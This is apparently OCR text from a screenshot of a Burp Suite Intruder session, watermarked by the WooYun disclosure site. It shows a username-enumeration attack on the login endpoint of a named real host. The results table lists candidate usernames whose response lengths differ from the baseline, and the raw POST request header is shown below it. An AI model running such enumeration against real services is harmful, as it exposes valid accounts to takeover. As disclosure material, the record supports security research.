 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
77 liuyang 200 406
187 wg 200 406
779 wh 200 406
819 zq 200 406
861 yangmei 200 406
1005 yangchao 200 406
1007 yc 200 406
1055 yy 200 406
1571 wsh 200 406
1599 zlj 200 406
1601 wangrong 200 406
1767 yj 200 406
0 200 439 baseline request
1 zhangwei 200 439
Request Response
Raw Params Headers Hex
POST /Login/LoginToBack?967d86d175d043c1893d9ef9316762c8 HTTP/1.1
Host: oauth.tops001.com
Content-Length: 88
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://oauth.tops001.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://oauth.tops001.com/Login.html?967d86d175d043c1893d9ef9316762c8
Accept-Encoding: gzip,deflate,sdch
? < + > Type a search term 0 matches
www.wooyun.org
Finished